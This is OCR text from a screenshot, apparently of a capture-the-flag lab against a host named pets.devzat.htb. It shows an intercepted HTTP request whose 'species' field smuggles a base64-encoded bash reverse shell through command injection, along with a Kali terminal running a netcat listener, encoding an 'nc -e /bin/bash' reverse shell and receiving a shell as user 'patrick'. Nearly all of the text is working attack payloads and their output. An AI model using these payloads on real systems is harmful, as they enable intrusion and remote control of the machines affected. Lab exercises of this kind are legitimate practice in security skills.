 Intercept HTTP history WebSockets history Options
Request to http://pets.devzat.htb:80 [10.10.11.118]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 31
11 Connection: close
12
13 {
"name":"test",
"species":"cat; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMy81NTU1|base64 -d|bash"
}
kali@kali: /tmp/devzatextras
Actions Edit View Help
bmMgLWUgL2Jpbi9zaCAxMC4xMC4xNi4xMyA1NTU1
┌──(kali㉿kali)-[/tmp/devzatextras]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
^C
┌──(kali㉿kali)-[/tmp/devzatextras]
└─$ echo -n 'nc -e /bin/bash 10.10.16.13 5555' |base64
bmMgLWUgL2Jpbi9iYXNoIDEwLjEwLjE2LjEzIDU1NTU=
┌──(kali㉿kali)-[/tmp/devzatextras]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.118] 46228
bash: cannot set terminal process group (845): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ exit
┌──(kali㉿kali)-[/tmp/devzatextras]